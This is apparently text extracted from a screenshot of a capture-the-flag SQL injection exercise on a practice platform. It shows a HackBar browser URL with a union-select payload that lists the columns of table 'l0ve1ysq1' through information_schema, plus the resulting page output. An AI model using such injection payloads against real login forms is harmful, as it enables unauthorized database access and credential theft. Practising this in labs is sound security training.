 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
ACT NORMAL
Hello id,username,password!
Your password is '3'
DevTools - 40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1%27%20union%20select%201,group_concat(column_n...
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 17
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
SplitUrl
Execute
http://40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1' union select
1,group_concat(column_name),3 from information_schema.columns where table_name='l0ve1ysq1';%23
Post data Referer User Agent Cookies Clear ALL